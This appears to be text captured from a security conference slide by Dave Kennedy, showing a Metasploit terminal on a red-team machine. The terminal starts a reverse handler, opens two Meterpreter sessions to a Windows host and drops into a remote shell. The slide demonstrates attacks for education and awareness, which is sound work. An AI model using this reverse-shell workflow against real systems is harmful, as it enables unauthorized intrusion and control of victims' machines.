 Applications Places Sat Jul 12, 11:09 AM root
root@redteam6: ~/Desktop/git/social-engineer-toolkit
File Edit View Search Terminal Help
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.134.149:443
[*] Starting the payload handler...
TARDIS
msf exploit(handler) >
[*] Sending stage (770048 bytes) to 192.168.134.132
[*] Meterpreter session 1 opened (192.168.134.149:443 -> 192.168.134.132:49294) at 2014
-07-12 11:08:30 -0400
[*] Sending stage (770048 bytes) to 192.168.134.132
[*] Meterpreter session 2 opened (192.168.134.149:443 -> 192.168.134.132:49297) at 2014
-07-12 11:08:32 -0400
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3364 created.
Channel 1 created.
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
TrustedSec
C:\Users\davel_000\Desktop>exit -y
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >
root@redteam6: ~/De
root@redteam6: ~
Destroying Education and Awareness
Dave Kennedy
OISF
OhioInfoSec.org * Irongeek.com